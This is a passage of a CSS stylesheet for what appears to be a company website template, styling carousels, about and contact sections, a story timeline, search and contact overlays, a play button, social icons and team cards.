}

@media only screen and (max-width:480px) {
	.some-facts {
		padding: 20px;
	}
	.some-facts span {
		font-size: 24px;
		line-height: inherit;
	}
	.some-facts h2 {
		font-size: 24px;
		line-height: inherit;
	}
	.some-facts p {
		font-size: 14px;
		line-height: inherit;
	}
}


/*=========================*/

.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav {
	position: absolute;
	margin-top: 0px;
	top: -10px;
	left: -80px;
}

.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav .owl-prev {
	left: 40px;
	position: relative;
	background-color: #1a1a1a;
	margin: 0px;
}

.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav .owl-next {
	left: 5px;
	position: relative;
	top: 40px;
	background-color: #1a1a1a;
	margin: 0px;
}

@media only screen and (max-width:800px) {
	.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav {
		left: auto;
		right: 5px;
		top: auto;
		bottom: -47px;
	}
	.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav .owl-prev {
		left: 0px;
	}
	.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav .owl-next {
		left: 5px;
		top: 0px;
	}
}


/*____background Square block
=========================*/


/*____About us
=========================*/

.m-about {
	position: relative;
	z-index: 2;
}

.m-about:after {
	content: "";
	position: absolute;
	width: 75%;
	height: 75%;
	background-color: #f5be23;
	left: 0px;
	top: 18%;
	z-index: -1;
}

.m-about-years{
	display: inline-block;
	padding: 20px;
	border-left: 10px solid #f5be23;
}

.m-about .item {
	-webkit-box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.4);
	box-shadow: 0 10px 40px 0 rgba(0, 0, 0, .0.4);
	margin: 50px;
}
.large-title-info{
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 2px;
	display: block;
}
@media only screen and (max-width:767px) {
	.m-about {
		margin: 0px 0px 0px 50px;
	}
	.m-about-containt {
		margin-top: 60px;
	}
}

.m-about-containt .large-title{
font-size:68px;
	font-weight:900;
	display:inline-block;
	line-height: 50px;
}

@media only screen and (max-width:480px) {
	.m-about-containt h1,
	.m-about-containt h2,
	.m-about-containt h3{
		font-size: 22px;
		line-height:inherit;
	}
}
/*____Contact Us
======================================*/


.contact-one {
	position: relative;
}

.contact-one .form-control {
	border: 0px;
	border: 1px solid #ddd;
}

.contact-one .form-control::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #1a1a1a;
	font-size: 12px;
	text-transform: uppercase;
}

.contact-one .form-control::-moz-placeholder {
	/* Firefox 19+ */
	color: #1a1a1a;
	font-size: 12px;
	text-transform: uppercase;
}

.contact-one .form-control:-ms-input-placeholder {
	/* IE 10+ */
	color: #1a1a1a;
	font-size: 12px;
	text-transform: uppercase;
}

.contact-one .form-control:-moz-placeholder {
	/* Firefox 18- */
	color: #1a1a1a;
	font-size: 12px;
	text-transform: uppercase;
}

.contact-info {}

.contact-info .icon-content p {
	word-break: normal;
}


/*____Work carousal
======================================*/


/*====preview inner pages ====*/

.work-carousel .owl-item.active.center {
	opacity: 1;
	z-index: 1;
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
}

.work-carousel {
	position: relative;
	z-index: 1;
}

.work-carousel .owl-item.active.center {
	box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
}

.work-carousel .mt-info{
	margin: 20px;
	background-color: #fff;
	position: relative;
	top: -50px;
	margin-bottom:-50px;
}

/*====Similar Projects pages ====*/

.similar-projects {
	position: relative;
	z-index: 1;
}

.similar-projects .mt-info{
	margin: 20px;
	background-color: #fff;
	position: relative;
	top: -50px;
}

/*____our-story
=========================*/

.our-story .our-story-detail {
	padding: 15px 0px;
}

.our-story .row {
	margin-top: 30px;
	margin-bottom: 30px;
	position: relative;
}

.our-story .row:nth-child(odd) {
	text-align: left;
}

.our-story .row:nth-child(even) {
	text-align: right;
}

.our-story .row:nth-child(even) [class*="col-"] {
	float: right
}

.our-story .row:nth-child(odd) .our-story-detail {
	margin-left: 50px;
	background-color:#222;
	color:#fff;
	padding:30px;
}
.our-story .row:nth-child(odd) .our-story-detail h4 {
	color:#fff;
}

.our-story .row:nth-child(even) .our-story-detail {
	margin-right: 50px;
	background-color:#fff;
	color:#222;
	padding:30px;
}
.our-story .row:nth-child(even) .our-story-detail h4 {
	color:#222;
}


.our-story .row:nth-child(odd) .our-story-pic {
	margin-right: 50px;
}

.our-story .row:nth-child(even) .our-story-pic {
	margin-left: 50px;
}


/*| line=====================*/

.our-story {
	position: relative;
	z-index: 0;
}

.our-story:after {
	left: 50%;
	top: 0px;
}

.our-story .row:last-child:nth-child(even) .our-story-pic:after {
	height: 100%;
}


/*_ line=====================*/

.our-story .row:nth-child(odd) .our-story-pic-block:before,
.our-story .row:nth-child(even) .our-story-pic-block:before {
	content: "";
	position: absolute;
	height: 100px;
	width: 2px;
	background-color: #fff;
	top: 0px;
	z-index: -1;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
}

.our-story .row:nth-child(odd) .our-story-pic-block:before {
	right: 50px;
}

.our-story .row:nth-child(even) .our-story-pic-block:before {
	left: 50px;
}


/* line circle O=================*/

.our-story .row:nth-child(odd) .our-story-pic-block:after,
.our-story .row:nth-child(even) .our-story-pic-block:after {
	content: "";
	position: absolute;
	height: 30px;
	width: 30px;
	border: 2px solid #000;
	background-color: #f5be23;
	z-index: 3;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}

.our-story .row:nth-child(odd) .our-story-pic-block:after {
	right: -15px;
	top: 35px;
}

.our-story .row:nth-child(even) .our-story-pic-block:after {
	left: -15px;
	top: 35px;
}

@media only screen and (max-width:767px) {
	.our-story .row:nth-child(even) [class*="col-"] {
		float: left;
	}
	.our-story .row:nth-child(odd) .our-story-pic {
		margin-right: 0px;
		margin-left: 50px
	}
	.our-story .row:nth-child(even) .our-story-detail {
		margin-right: 0px;
		margin-left: 50px;
	}
	.our-story .row:nth-child(even) {
		text-align: left;
	}
	.our-story:after {
		left: 20px;
	}
	.our-story .row:nth-child(odd) .our-story-pic-block:after {
		left: 20px;
		right: auto;
	}
	.our-story .row:nth-child(even) .our-story-pic-block:after {
		left: 20px;
	}
	.our-story .row:nth-child(odd) .our-story-pic-block:before {
		left: 80px;
	}
	.our-story .row:nth-child(even) .our-story-pic-block:before {
		right: auto;
		left: 80px;
	}
}


/* line circle O blink =================*/

.blink-circle {
	width: 60px;
	height: 60px;
	background: #fff;
	border-radius: 50%;
	position: relative;
	display: block;
	margin: 20px auto;
}


/* triangle */

.blink-circle::after {
	content: "";
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-40%) translateY(-50%);
	transform: translateX(-40%) translateY(-50%);
	transform-origin: center center;
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-left: 15px solid #ff0000;
	z-index: 100;
	-webkit-transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}


/* pulse wave */

.blink-circle:before {
	content: "";
	position: absolute;
	width: 150%;
	height: 150%;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation: pulsate1 2s;
	animation: pulsate1 2s;
	-webkit-animation-direction: forwards;
	animation-direction: forwards;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: steps;
	animation-timing-function: steps;
	opacity: 1;
	border-radius: 50%;
	top: -25%;
	left: -25%;
	background: #fff;
}

@-webkit-keyframes pulsate1 {
	0% {
		-webkit-transform: scale(0.7);
		transform: scale(0.7);
		opacity: 0.3;
	}
	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
		opacity: 0.3;
		box-shadow: none;
	}
}

@keyframes pulsate1 {
	0% {
		-webkit-transform: scale(0.7);
		transform: scale(0.7);
		opacity: 0.3;
	}
	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
		opacity: 0.3;
		box-shadow: none;
	}
}



/*===============================*/

.filter-content-left {
	width: 25%;
	float: left;
	margin-top: 20px;
	padding-right: 15px;
	border-left: 3px solid #000;
}

.filter-content-left .btn-filter-wrap {
	float: left;
}

.filter-content-left .btn-filter-wrap li {
	display: block;
	font-size: 18px;
	padding: 0px 0px 10px 20px
}

.filter-content-left .btn-filter-wrap li::after {
	display: none;
}

.btn-filter-wrap,
.btn-filter-wrap2 {
	list-style: none;
	margin: 0px 0 0;
	float: right;
}

.btn-filter-wrap li {
	position: relative;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	color: #000;
	padding: 0 20px;
	cursor: pointer;
}

.btn-filter-wrap2 li {
	position: relative;
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	padding: 0 20px;
	cursor: pointer;
}

.btn-filter-wrap li:last-child,
.btn-filter-wrap2 li:last-child {
	padding-right: 0;
}

.btn-filter-wrap li.btn-active,
.btn-filter-wrap2 li.btn-active {
	color: #F5BF23;
}

.btn-filter-wrap li:after,
.btn-filter-wrap2 li:after {
	content: "/";
	position: absolute;
	left: -2px;
	top: 4px;
	font-size: 14px;
	opacity: 0.2;
	color: #000;
}

.btn-filter-wrap li:first-child:after,
.btn-filter-wrap2 li:first-child:after {
	display: none;
}

@media only screen and (max-width:540px) {
	.btn-filter-wrap li,
	.btn-filter-wrap2 li {
		border: 1px solid #fff;
		padding: 5px 16px;
		margin-bottom: 5px;
	}
	.btn-filter-wrap li:after,
	.btn-filter-wrap li:after {
		display: none;
	}
	.btn-filter-wrap,
	.btn-filter-wrap2 {
		float: left;
	}
	.btn-filter-wrap li:last-child,
	.btn-filter-wrap2 li:last-child {
		padding-right: 15px;
	}
	.btn-filter-wrap li::after,
	.btn-filter-wrap2 li::after {
		display: none;
	}
}

@media only screen and (max-width:768px) {
	.filter-content-left,
	.filter-content-right {
		width: 100%;
		float: none;
		clear: both
	}
	.filter-content-left .btn-filter-wrap li {
		display: block;
		font-size: 14px;
		padding: 0px 20px 10px 0px;
		float: left;
	}
}


/*===============
	PARTICLE CANVAS
=================*/

.particles-canvas {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
}

#particles-js {
	position: absolute;
	width: 50%;
	height: 100%;
	background-color: #b61924;
	background-image: url("");
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50% 50%;
}

#particles-js2 {
	position: absolute;
	right: 0px;
	width: 50%;
	height: 100%;
	background-color: #888;
	background-image: url("");
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50% 50%;
}


/*____after before slider
========================*/

.rs-addon-beforeafter-btn i {
	color: #000;
}


/* cursor blink animation*/

.typewrite>.wrap:after {
	content: '|';
	-webkit-animation: blink 0.7s infinite;
	animation: blink 0.7s infinite;
	position: relative;
	right: 10px;
}

@keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-webkit-keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}



/* ===============Team==================*/


/* ===============Line corner ==================*/

.line-corner-outer {
	position: relative;
	z-index: 1;
}

.line-corner {
	width: 20px;
	height: 20px;
	position: absolute
}

.line-corner.top-left {
	left: 10px;
	top: 10px;
	border-style: solid;
	border-width: 1px 0px 0px 1px;
	border-color: #000;
}

.line-corner.top-right {
	right: 10px;
	top: 10px;
	border-style: solid;
	border-width: 1px 1px 0px 0px;
	border-color: #000;
}

.line-corner.bottom-left {
	left: 10px;
	bottom: 10px;
	border-style: solid;
	border-width: 0px 0px 1px 1px;
	border-color: #000;
}

.line-corner.bottom-right {
	right: 10px;
	bottom: 10px;
	border-style: solid;
	border-width: 0px 1px 1px 0px;
	border-color: #000;
}


/* =============== Img center icon ==================*/

.img-center-icon .overlay-bx .overlay-icon {
	right:0px;
	bottom:0px;
	left:auto;
	top:auto;
	transform:none;
}

.img-center-icon .overlay-bx .overlay-icon a {
	color: #fff;
	background-color: #F5BF23;
}

.img-center-icon .overlay-bx .overlay-icon a:hover {
	color: #000;
}


/* =============== Project Detail ==================*/

.project-detail-outer .project-detail-pic .mt-media img {
	width: 100%;
}

.project-detail-containt p {
	text-align: justify;
}


/* =============== Fixed  ==================*/

.mt-full-screen-left {
	background-color: #ddd;
	height: 100%;
	left: 245px;
	padding-left: 0;
	position: fixed;
	top: 0;
	width: calc(50% - 245px);
}

.mt-full-screen-right {
	position: fixed;
	right: 0;
	top: 0;
	width: 50%;
	height: 100%;
	padding: 30px 15px;
	overflow-x: hidden;
}

.mt-thum-spacial {
	width: 100%;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	border: 20px solid #fff;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.mt-thum-spacial.mt-wide-gallery {
	border: none;
}

.mt-gallery-listing {
	list-style: none;
	margin: 0;
	padding: 0;
}

.mt-gallery-listing li {
	margin: 0 0 30px;
}

.mt-full-screen-right.mt-wide-gallery {
	padding: 0;
}

.mt-full-screen-right.mt-wide-gallery .mt-gallery-listing li {
	margin-bottom: 0;
}


/*____left shortcodes
=============================================== */

.shortcodes_panel ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}

.shortcodes_panel ul li {
	margin-bottom: 13px;
	border-bottom: 1px solid #e1e1e1;
	position: relative;
	padding: 5px 10px 5px 0px;
	margin-bottom: 0;
	line-height: 20px;
}

.shortcodes_panel ul li {
	text-transform: uppercase;
	font-size: 12px;
}

.shortcodes_panel ul li a {
	color: #000;
}

.shortcodes_panel ul li a:hover {
	color: #F5BF23;
}

.shortcodes_panel li {
	border-bottom: none;
	line-height: 28px;
}

.shortcodes_panel li:before {
	top: 0;
	left: 1px;
}

.shortcodes_panel.inline-links li {
	display: block;
	border-bottom: none;
}


/*____Modal
=============================================== */
.button-model{
	display: inline-block;
}
.button-model button {
	min-width: 200px;
	text-align: center !important;
	text-transform: uppercase;
	color: #fff;
	opacity: 1;
}


.modal-footer button {
	min-width: inherit;
}

.button-model button.close {
	min-width: inherit;
}

@media only screen and (max-width:640px) {
	h2.font-45 {
		font-size: 32px;
		line-height: 38px;
	}
	h2 a.font-45 {
		font-size: 32px;
		line-height: 38px;
	}
}

@media only screen and (max-width:360px) {
	h2.font-45 {
		font-size: 22px;
		line-height: 28px;
	}
	h2 a.font-45 {
		font-size: 22px;
		line-height: 28px;
	}
}


/*____Responsive container
=============================================== */

.outer-box-specing {
	padding-left: 80px;
	padding-right: 80px;
}

@media only screen and (max-width:1366px) {
	.outer-box-specing .container {
		width: 100%;
		max-width: 1170px;
	}
}

@media only screen and (max-width:800px) {
	.outer-box-specing {
		padding-left: 0px;
		padding-right: 0px;
	}
	.aside-right-item {
		position: absolute;
		right: -20px;
		top: 0px;
		bottom: auto;
	}
}

@media only screen and (max-width:800px) {
	.counter.font-60 {
		font-size: 36px;
	}
}

@media only screen and (max-width:768px) {
	.counter.font-60 {
		font-size: 28px;
	}
	.testimonial-6 {
		margin: 20px 10px;
	}
}

@media only screen and (max-width:420px) {
	.testimonial-6 {
		text-align: center;
	}
	.testimonial-6 .testimonial-pic-block {
		float: none;
		margin-bottom: 20px;
	}
	.testimonial-6 .testimonial-text {
		padding-left: 0px;
	}
}


/*-------------------------------------
	Top Part Search Bar
-------------------------------------*/

.site-search-btn {
	background: none;
	border: none;
	outline: none;
	color: #fff;
	font-size: 16px;
	width: 40px;
	display: inline-block;
	text-align: center;
}

.left-side-search a {
	font-size: 16px;
	display: block;
	width: 40px;
	line-height: 40px;
	text-align: center;
}

#search {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.9);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-webkit-transform: translate(0px, -100%) scale(0, 0);
	-moz-transform: translate(0px, -100%) scale(0, 0);
	-ms-transform: translate(0px, -100%) scale(0, 0);
	-o-transform: translate(0px, -100%) scale(0, 0);
	transform: translate(0px, -100%) scale(0, 0);
	opacity: 0;
	display: none;
}

#search.open {
	-webkit-transform: translate(0px, 0px) scale(1, 1);
	-moz-transform: translate(0px, 0px) scale(1, 1);
	-ms-transform: translate(0px, 0px) scale(1, 1);
	-o-transform: translate(0px, 0px) scale(1, 1);
	transform: translate(0px, 0px) scale(1, 1);
	opacity: 1;
	z-index: 999;
	display: block;
}

#search form {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -51px;
	width: 60%;
	margin-left: 20%;
	color: #222;
	border: 1px solid #222;
	font-size: 40px;
	font-weight: 300;
	text-align: left;
	outline: none;
	padding: 10px;
	border-radius: 0px;
}

#search input[type="search"] {
	width: 100%;
	background: none;
	border: none;
	padding: 0px 12px;
	outline:none;
}

#search .search-btn {
	border: none;
	background: none;
	padding: 0px 30px;
	outline:none;
}

#search .search-btn i {
	font-size: 36px;
}

#search .close {
	position: fixed;
	top: 15px;
	right: 15px;
	opacity: 1;
	font-size: 27px;
	color: #fff;
	width: 30px;
	height: 30px;
}

#search .close:after,
#search .close:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 32px;
	background-color: #222;
	right: 20px;
	top: 0px;
}

#search .close:after {
	-ms-transform: rotate(45deg);
	/* IE 9 */
	-webkit-transform: rotate(45deg);
	/* Safari */
	transform: rotate(45deg);
}

#search .close:before {
	-ms-transform: rotate(-45deg);
	/* IE 9 */
	-webkit-transform: rotate(-45deg);
	/* Safari */
	transform: rotate(-45deg);
}

#search .close:hover:after,
#search .close:hover:before {
	cursor: pointer;
}

@media only screen and ( max-width:768px) {
	#search form {
		width: 90%;
		margin-left: 5%;
		font-size: 26px;
	}
	#search input[type="search"] {
		padding: 0px 0px 0px 30px;
	}
	#search .search-btn {
		padding: 0px 15px;
	}
	#search .search-btn i {
		font-size: 24px;
	}
}

@media only screen and ( max-width:400px) {
	#search form {
		font-size: 16px;
	}
	#search input[type="search"] {
		padding: 0px 0px 0px 10px;
	}
	#search .search-btn {
		padding: 0px 15px;
	}
	#search .search-btn i {
		font-size: 18px
	}
}

#contact_us_popup {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.9);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-webkit-transform: translate(0px, -100%) scale(0, 0);
	-moz-transform: translate(0px, -100%) scale(0, 0);
	-ms-transform: translate(0px, -100%) scale(0, 0);
	-o-transform: translate(0px, -100%) scale(0, 0);
	transform: translate(0px, -100%) scale(0, 0);
	opacity: 0;
	display: none;
}

#contact_us_popup.open {
	-webkit-transform: translate(0px, 0px) scale(1, 1);
	-moz-transform: translate(0px, 0px) scale(1, 1);
	-ms-transform: translate(0px, 0px) scale(1, 1);
	-o-transform: translate(0px, 0px) scale(1, 1);
	transform: translate(0px, 0px) scale(1, 1);
	opacity: 1;
	z-index: 999;
	display: block;
}

#contact_us_popup form {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -51px;
	width: 60%;
	margin-left: 20%;
	color: #000;
	border-bottom: 5px solid rgb(0, 0, 0);
	font-size: 40px;
	font-weight: 300;
	text-align: left;
	outline: none;
	padding: 10px;
	border-radius: 0px;
}

#contact_us_popup input[type="search"] {
	width: 100%;
	background: none;
	border: none;
	padding: 0px 30px;
}

#contact_us_popup .search-btn {
	border: none;
	background: none;
	padding: 0px 30px;
}

#contact_us_popup .search-btn i {
	font-size: 36px;
}

#contact_us_popup .close {
	position: fixed;
	top: 15px;
	right: 15px;
	opacity: 1;
	font-size: 27px;
	color: #fff;
	width: 30px;
	height: 30px;
}

#contact_us_popup .close:after,
#contact_us_popup .close:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 32px;
	background-color: #000;
	right: 20px;
	top: 0px;
}

#contact_us_popup .close:after {
	-ms-transform: rotate(45deg);
	/* IE 9 */
	-webkit-transform: rotate(45deg);
	/* Safari */
	transform: rotate(45deg);
}

#contact_us_popup .close:before {
	-ms-transform: rotate(-45deg);
	/* IE 9 */
	-webkit-transform: rotate(-45deg);
	/* Safari */
	transform: rotate(-45deg);
}

#contact_us_popup .close:hover:after,
#contact_us_popup .close:hover:before {
	cursor: pointer;
}

@media only screen and ( max-width:768px) {
	#contact_us_popup form {
		width: 90%;
		margin-left: 5%;
		font-size: 26px;
	}
	#contact_us_popup input[type="search"] {
		padding: 0px 0px 0px 30px;
	}
	#contact_us_popup .search-btn {
		padding: 0px 15px;
	}
	#contact_us_popup .search-btn i {
		font-size: 24px;
	}
}

@media only screen and ( max-width:400px) {
	#contact_us_popup form {
		font-size: 16px;
	}
	#contact_us_popup input[type="search"] {
		padding: 0px 0px 0px 10px;
	}
	#contact_us_popup .search-btn {
		padding: 0px 15px;
	}
	#contact_us_popup .search-btn i {
		font-size: 18px
	}
}

.mt-quik-search .form-control::-moz-placeholder {
	color: #fff;
}

.mt-quik-search .form-control:-moz-placeholder {
	color: #fff;
}

.mt-quik-search .form-control:-ms-input-placeholder {
	color: #fff;
}

.mt-quik-search .form-control::-webkit-input-placeholder {
	color: #fff;
}

@media only screen and (max-width:767px) {
	.site-search {
		width: 100%;
	}
	.site-search .site-button {
		padding: 0;
	}
	.site-search form {
		padding-left: 0;
	}
}


/*____animated play btn
======================================*/


/*____ANIMATED PLAY BTN____*/

.play-now{
  position: absolute;
  left: 50%;
  top: 50%;
  display: block;
  border-radius: 50%;
  z-index:10;
  width:60px;
  height:60px;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  transform-origin: center center;
}

.play-now .icon{
    position: absolute;
    left: 50%;
    top: 50%;
    height: 65px;
    width: 65px;
    text-align: center;
    line-height: 65px;
    background-color: #fff;
    color: #000;
    z-index: 1;
    font-size: 20px;
    padding-left: 5px;
	display: block;
	filter: opacity(0.5);

  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  -webkit-transform-origin:center;
  transform-origin: center center;

    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.1);
    -ms-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.1);
    -o-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.1);
    box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.1);

}

.play-now .ripple,
.play-now .ripple:before,
.play-now .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 65px;
    width: 65px;

  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  -webkit-transform-origin:center;
  transform-origin: center center;

    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;

    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .3);

    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.play-now .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;

}

.play-now .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;

}

@-webkit-keyframes ripple {
    70% {box-shadow: 0 0 0 20px rgba(255, 255, 255, 0);}
    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}

@keyframes ripple {
    70% {box-shadow: 0 0 0 20px rgba(255, 255, 255, 0);}
    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}

.slider-play-icon .play-now{
	right:30%;
	left:auto;
	top:45%;
}

/*================inner pages css=======*/

@media only screen and (max-width:991px) {
	.m-about-containt {
		padding-top: 0px;
		margin-top: 0px;
	}
	.m-about-containt h2 {
		font-size: 36px;
		line-height: normal;
		margin-top: 0px;
	}
}

@media only screen and (max-width:768px) {
	.m-about {
		padding: 0px;
		margin: 0px;
	}
	.m-about::after {
		display: none;
	}
}


/*-------------------------------------
	7. extra cell position
-------------------------------------*/


/*=============contact Popup =================*/

.contact-slide-hide {
	position: fixed;
	right: -500px;
	top: 0px;
	height: 100%;
	max-width: 3000px;
	background: #fff;
	color: #000;
	z-index: 12;
	overflow-x: hidden;
	border-left: 1px solid #ddd;
}

.contact-nav {
	display: table;
	width: 100%;
	height: 100%;
}

.contact-nav .contact-nav-form {
	padding-top: 60px;
	display: table-cell;
	vertical-align: middle;
}

.contact-nav .contact_close {
	position: absolute;
	right: 20px;
	top: 20px;
	width: 100%;
	border: none;
	text-align: right;
	font-size: 36px;
}

@media only screen and (max-width:540px) {
	.is-fixed .navbar-toggle {
		margin-bottom: 0px;
	}
	.contact-slide-hide {
		right: -100%;
		width: 100%;
	}
}

@media only screen and (max-width: 991px) {
	.is-fixed .header-nav .nav {
		overflow: auto;
		height: 275px;
	}
	.is-fixed .header-nav .nav>li>a {
		padding: 12px 15px;
	}
	.is-fixed#header-part .navbar-toggle {
		margin: 15px 0;
	}
}

@media only screen and (max-width:768px) {
	.is-fixed .extra-nav {
		padding: 13px 7px;
	}
}

@media only screen and (max-width:767px) {
	.is-fixed .extra-nav {
		padding: 13px 0px;
	}
}



.full-social-bg{text-align:center;}
.full-social-bg ul{list-style:none}
.full-social-bg li{text-align:center;}
.full-social-bg li{	display: inline-block;}
.full-social-bg li a {
	margin: 5px 2px;
	background-color: #efefef;
	position: relative;
	top: 0px;
	width: 24px;
	height: 24px;
	line-height: 24px;
	display: inline-block;
	color: #222;
}
.full-social-bg li a:hover i {
	color:#fff;
}

.facebook:hover {
  background: #3b5998 !important
}

.google:hover {
  background: #dd4b39 !important
}

.instagram:hover {
  background: #517fa4 !important
}

.tumblr:hover {
  background: #32506d !important
}

.twitter:hover {
  background: #00aced !important
}

.youtube:hover {
  background: #bb0000 !important
}





/*====our ability counter=======*/

.our-ability [class*="col-"] .mt-icon-box-wraper {
	position: relative;
}

.our-ability [class*="col-"] .mt-icon-box-wraper:after {
	content: "";
	position: absolute;
	height: 30px;
	width: 1px;
	top: 0px;
	right: -15px;
	background-color: #000;
}

.our-ability [class*="col-"]:last-child .mt-icon-box-wraper:after {
	display: none;
}

@media only screen and (max-width:991px) {
	.our-ability [class*="col-"] .mt-icon-box-wraper:after {
		display: none;
	}
}

/*-------------------------
	Our Team 1
----------------------------*/

.our-team-1 {
  position: relative;
  overflow: hidden;
  background-color: #ffffff;
  text-align: center;
  margin-top:10px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
-webkit-transition: all 0.5s linear;
-moz-transition: all 0.5s linear;
-ms-transition: all 0.5s linear;
-o-transition: all 0.5s linear;
transition: all 0.5s linear;
}
.our-team-1:hover{margin-top:-10px;box-shadow:0px 0px 40px rgba(0, 0, 0, 0.15);}

.our-team-1 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.our-team-1 .profile-image {
  padding: 15% 10% 0;
}

.our-team-1 .profile-image img {
  max-width: 100%;
  vertical-align: top;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius:50%;
  max-width: 60%;
}

.our-team-1 .figcaption {
  padding: 5% 10% 15%;
}


.our-team-1 h5 {
  font-weight: 400;
  color: #222;
}

.our-team-1 .icons i {
	color: #999;
	display: inline-block;
	margin-right: 10px;
	font-size: 14px;
}

.our-team-1 .icons i:hover {
  color: #555;
}

.our-team-1 .icons i a {
  text-decoration: none;
}

/*-------------------------
	Our Team 2
----------------------------*/

.our-team-2 {
  position: relative;
  overflow: hidden;
  text-align: center;
  margin-top:10px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
-webkit-transition: all 0.5s linear;
-moz-transition: all 0.5s linear;
-ms-transition: all 0.5s linear;
-o-transition: all 0.5s linear;
transition: all 0.5s linear;
}
.our-team-2:hover{margin-top:-10px;box-shadow:0px 0px 40px rgba(0, 0, 0, 0.15);}

.our-team-2 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.our-team-2 .profile-image {
  padding: 20px 20px 0px 20px;
}

.our-team-2 .profile-image img {
	max-width: 100%;
	vertical-align: top;
	position: relative;
	width:100%;

}

.our-team-2 .figcaption {
	padding: 100px 20px 20px;
	background-color:#fff;
	margin-top: -100px;
}


.our-team-2 h5 {
  font-weight: 400;
}

.our-team-2 .icons i {
	color: #000;
	display: inline-block;
	font-size: 14px;
	text-align: center;
	background-color: #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
}

.our-team-2 .icons i:hover {
  color: #fff;
  background-color: #222;
}

.our-team-2 .icons i a {
  text-decoration: none;
}
